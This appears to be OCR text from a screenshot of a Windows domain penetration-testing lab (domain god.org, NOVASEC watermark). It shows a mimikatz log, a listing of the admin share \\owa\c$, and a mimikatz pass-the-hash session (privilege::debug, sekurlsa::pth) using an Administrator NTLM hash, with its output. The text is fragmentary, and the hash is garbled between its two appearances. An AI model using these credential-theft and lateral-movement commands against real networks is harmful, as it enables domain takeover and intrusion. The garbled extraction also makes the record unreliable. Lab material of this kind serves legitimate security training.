 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Authentication Id : 0 ; 2312837 (00000000:00234a85)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
管理员: C:\Windows\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>dir \\owa\c$
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2019/10/13 16:02 <DIR> Windows
0 个文件 0 字节
8 个目录 13,967,921,152 可用字节
C:\Windows\system32>dir \\owa\c$\redis\
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:god.org /ntlm:a45a7246dd7
64a67f22fd7020f1bd8
user : Administrator
domain : god.org
program : cmd.exe
impers. : no
NTLM : a45a7246dd74b64a67f22fd7020f1bd8
| PID 3836
| TID 2012
| LSA Process is now R/W
| LUID 0 ; 7345439 (00000000:0070151f)
\_ msv1_0 - data copy @ 000000000047AEF0 : OK !
\_ kerberos - data copy @ 0000000001A8B7E8
\_ aes256_hmac -> null
NOVASEC